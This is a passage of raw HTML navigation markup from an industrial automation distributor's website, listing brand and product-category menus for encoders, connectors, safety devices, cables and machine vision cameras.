</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14510"><a href="https://www.omkarsystems.net/product-category/precizika/"><span><span class="item_text">Precizika</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14511"><a href="https://www.omkarsystems.net/product-category/precizika/angle-encoders/"><span><span class="item_text">Angle Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14512"><a href="https://www.omkarsystems.net/product-category/precizika/encoder-coupling/"><span><span class="item_text">Encoder Coupling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14513"><a href="https://www.omkarsystems.net/product-category/precizika/linear-encoders/"><span><span class="item_text">Linear Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14514"><a href="https://www.omkarsystems.net/product-category/precizika/rotary-encoders/"><span><span class="item_text">Rotary Encoders</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16844"><a href="https://www.omkarsystems.net/product-category/emis-india/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14516"><a href="https://www.omkarsystems.net/product-category/wiska/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14517"><a href="https://www.omkarsystems.net/product-category/wiska/accessories-wiska/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14518"><a href="https://www.omkarsystems.net/product-category/wiska/atex-cable-glands/"><span><span class="item_text">ATEX Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14519"><a href="https://www.omkarsystems.net/product-category/wiska/cable-entry-systems/"><span><span class="item_text">Cable Entry Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14520"><a href="https://www.omkarsystems.net/product-category/wiska/cable-glands/"><span><span class="item_text">Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14521"><a href="https://www.omkarsystems.net/product-category/wiska/cable-protection/"><span><span class="item_text">Cable Protection</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14522"><a href="https://www.omkarsystems.net/product-category/wiska/grommets/"><span><span class="item_text">Grommets</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14523"><a href="https://www.omkarsystems.net/product-category/wiska/railway-approved-cable-glands/"><span><span class="item_text">Railway Approved Cable</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18706"><a href="https://www.omkarsystems.net/product-category/reer-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18717"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-light-curtains/"><span><span class="item_text">Safety light curtains</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18716"><a href="https://www.omkarsystems.net/product-category/reer-india/reer-safety-laser-scanner/"><span><span class="item_text">safety laser scanner</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18714"><a href="https://www.omkarsystems.net/product-category/reer-india/rfid-safety-sensors-switches/"><span><span class="item_text">RFID Safety Sensors &amp; Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18715"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-controllers-safety-plc/"><span><span class="item_text">Safety Controllers &amp; Safety PLC</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18718"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-relays-interfaces/"><span><span class="item_text">Safety Relays &amp; Interfaces</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18713"><a href="https://www.omkarsystems.net/product-category/reer-india/muting-blanking-monitoring-systems/"><span><span class="item_text">Muting, Blanking, Monitoring Systems</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18729"><a href="https://www.omkarsystems.net/product-category/studer-cable/"><span><span class="item_text">Studer Cable</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18733"><a href="https://www.omkarsystems.net/product-category/studer-cable/solar-and-photovoltaic-cables/"><span><span class="item_text">Solar and Photovoltaic Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18730"><a href="https://www.omkarsystems.net/product-category/studer-cable/installation-cables/"><span><span class="item_text">Installation Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18731"><a href="https://www.omkarsystems.net/product-category/studer-cable/power-distribution-cables/"><span><span class="item_text">Power distribution cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18732"><a href="https://www.omkarsystems.net/product-category/studer-cable/rail-infrastructure-cables/"><span><span class="item_text">Rail &amp; Infrastructure Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18735"><a href="https://www.omkarsystems.net/product-category/studer-cable/connection-and-core-cables/"><span><span class="item_text">Connection and core cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18736"><a href="https://www.omkarsystems.net/product-category/studer-cable/industrial-solution/"><span><span class="item_text">Industrial Solution</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18876"><a href="https://www.omkarsystems.net/product-category/pizzato/"><span><span class="item_text">Pizzato</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18877"><a href="https://www.omkarsystems.net/product-category/pizzato/rope-safety-switches/"><span><span class="item_text">Rope Safety Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18878"><a href="https://www.omkarsystems.net/product-category/pizzato/safety-switches-and-interlocks/"><span><span class="item_text">Safety Switches and Interlocks</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18879"><a href="https://www.omkarsystems.net/product-category/pizzato/single-function-safety-module/"><span><span class="item_text">Single Function Safety Module</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19139"><a href="https://www.omkarsystems.net/product-category/wachendorff/"><span><span class="item_text">Wachendorff</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19138"><a href="https://www.omkarsystems.net/product-category/wachendorff/absolute-encoder/"><span><span class="item_text">Absolute Encoder</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19142"><a href="https://www.omkarsystems.net/product-category/wachendorff/incremental-encoders/"><span><span class="item_text">Incremental Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19145"><a href="https://www.omkarsystems.net/product-category/wachendorff/motor-feedback/"><span><span class="item_text">Motor Feedback</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19148"><a href="https://www.omkarsystems.net/product-category/wachendorff/digital-shaft-copying/"><span><span class="item_text">Digital Shaft Copying</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19151"><a href="https://www.omkarsystems.net/product-category/wachendorff/measuring-systems/"><span><span class="item_text">Measuring Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19158"><a href="https://www.omkarsystems.net/product-category/wachendorff/accessories-wachendorff/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5704"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6552"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18403"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14242"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.omkarsystems.net/reer-distributor-in-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677"><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/"><span><span class="item_text">Wachendorff Encoder</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857"><a href="https://www.omkarsystems.net/pizzato/"><span><span class="item_text">Pizzato Distributors</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14240"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11164"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing System</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav>
        <div class="mobile-hamburger-toggle">
            <div class="hamburger-box">
                <div class="hamburger-inner"></div>
            </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-479375b" data-id="479375b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6123e15 full-height-yes elementor-widget elementor-widget-wgl-header-search" data-id="6123e15" data-element_type="widget" data-widget_type="wgl-header-search.default">
				<div class="elementor-widget-container">
					
        <div class="header_search search_standard">
	        <div class="wgl-search elementor-search header_search-button-wrapper" role="button">
	            <div class="header_search-button flaticon-search-interface-symbol"></div>
	            <div class="header_search-close flaticon-close-1"></div>
	        </div>	            <div class="header_search-field"><div class="header_search-close flaticon-close-1"></div><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696a9ea258e97" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-search-interface-symbol"></i></form>	            </div>        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-mobile-header' style="background-color: rgba(255,255,255,1);color: #0a0a0a;">            <div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 65px;"><div class='position_left header_side'><div class="header_area_container"><nav class="primary-nav"  style="height: 65px;"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14459"><a href="https://www.omkarsystems.net/shop/"><span><span class="item_text">Shop</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14474"><a href="https://www.omkarsystems.net/product-category/baumer/"><span><span class="item_text">Baumer</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14475"><a href="https://www.omkarsystems.net/product-category/baumer/absolute-industrial-encoders/"><span><span class="item_text">Absolute Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14476"><a href="https://www.omkarsystems.net/product-category/baumer/accessories/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14477"><a href="https://www.omkarsystems.net/product-category/baumer/distance-measurement-sensors/"><span><span class="item_text">Distance Measurement Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14478"><a href="https://www.omkarsystems.net/product-category/baumer/inclination-acceleration-sensors/"><span><span class="item_text">Inclination / Acceleration sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14479"><a href="https://www.omkarsystems.net/product-category/baumer/incremental-industrial-encoders/"><span><span class="item_text">Incremental Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14480"><a href="https://www.omkarsystems.net/product-category/baumer/industrial-vision-cameras/"><span><span class="item_text">Industrial Vision Cameras</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14481"><a href="https://www.omkarsystems.net/product-category/baumer/object-detection-sensors/"><span><span class="item_text">Object Detection Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14482"><a href="https://www.omkarsystems.net/product-category/baumer/process-sensors/"><span><span class="item_text">Process Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://www.omkarsystems.net/product-category/baumer/smart-vision-sensors/"><span><span class="item_text">Smart Vision Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14484"><a href="https://www.omkarsystems.net/product-category/baumer/verisens-cameras/"><span><span class="item_text">VeriSens Cameras</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14485"><a href="https://www.omkarsystems.net/product-category/harting/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14486"><a href="https://www.omkarsystems.net/product-category/harting/charging-solutions-for-ev/"><span><span class="item_text">Charging solutions for EV</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14487"><a href="https://www.omkarsystems.net/product-category/harting/circular-connectors/"><span><span class="item_text">Circular connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14488"><a href="https://www.omkarsystems.net/product-category/harting/customised-solutions/"><span><span class="item_text">Customised solutions</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14489"><a href="https://www.omkarsystems.net/product-category/harting/han-modular-connectors/"><span><span class="item_text">Han Modular Connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14490"><a href="https://www.omkarsystems.net/product-category/harting/industrial-connectors-han/"><span><span class="item_text">Industrial Connectors Han</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14491"><a href="https://www.omkarsystems.net/product-category/harting/industrial-ethernet-switches/"><span><span class="item_text">Industrial Ethernet Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14492"><a href="https://www.omkarsystems.net/product-category/harting/interface-connectors/"><span><span class="item_text">Interface connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14493"><a href="https://www.omkarsystems.net/product-category/harting/pcb-connectors/"><span><span class="item_text">PCB connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14494"><a href="https://www.omkarsystems.net/product-category/harting/system-cabling/"><span><span class="item_text">System Cabling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14495"><a href="https://www.omkarsystems.net/product-category/harting/tools/"><span><span class="item_text">Tools</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14496"><a href="https://www.omkarsystems.net/product-category/hikrobot/"><span><span class="item_text">Hikrobot</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14497"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/"><span><span class="item_text">Machine Vision</span></span><i class="menu-item__plus"></i></a>		<ul class='sub-menu wgl-submenu-position-default'>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15438"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/"><span><span class="item_text">3D Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15439"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/rgb-d-smart-3d-camera/"><span><span class="item_text">RGB-D smart 3D camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14565"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/"><span><span class="item_text">Area Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14566"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ca-series/"><span><span class="item_text">CA Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cb-series/"><span><span class="item_text">CB Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15022"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ce-series/"><span><span class="item_text">CE Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14821"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/"><span><span class="item_text">CH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14820"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ci-series/"><span><span class="item_text">CI Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14675"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cs-series/"><span><span class="item_text">CS Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14721"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cu-series/"><span><span class="item_text">CU Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15664"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/"><span><span class="item_text">Lens</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15665"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/fa-lens/"><span><span class="item_text">FA Lens</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15666"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/m12-lens/"><span><span class="item_text">M12 Lens</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16016"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/"><span><span class="item_text">Light Source</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-controller/"><span><span class="item_text">Hik Light Controller</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16018"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-source/"><span><span class="item_text">Hik Light Source</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16019"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/light-source-accessories/"><span><span class="item_text">Light Source Accessories</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15110"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/"><span><span class="item_text">Line Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15111"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/cl-line-scan-camera/"><span><span class="item_text">CL Line Scan Camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15207"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/"><span><span class="item_text">Smart Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15208"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc2000e-series-vision-sensor/"><span><span class="item_text">SC2000E Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15209"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc3000-series-vision-sensor/"><span><span class="item_text">SC3000 Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15263"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc6000-series-smart-camera/"><span><span class="item_text">SC6000 Series Smart Camera</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15264"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/x86-open-platform/"><span><span class="item_text">X86 Open Platform</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15265"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/"><span><span class="item_text">Smart Code Reader</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15266"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id2000-series/"><span><span class="item_text">ID2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id3000-series/"><span><span class="item_text">ID3000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15433"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id5000-series/"><span><span class="item_text">ID5000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15434"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id6000-series/"><span><span class="item_text">ID6000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15435"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id7000-series/"><span><span class="item_text">ID7000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15436"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/idh-series/"><span><span class="item_text">IDH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15437"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/ids-series/"><span><span class="item_text">IDS Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
